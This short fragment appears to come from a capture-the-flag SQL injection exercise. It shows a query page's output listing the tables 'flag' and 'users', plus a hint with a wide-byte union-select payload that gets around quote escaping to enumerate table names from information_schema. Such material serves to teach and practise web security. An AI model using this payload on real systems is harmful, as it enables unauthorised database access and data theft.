 请输入id查询
姓名：1
班级：flag,users
Hint: The Query String you input is escaped as : -1運' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() #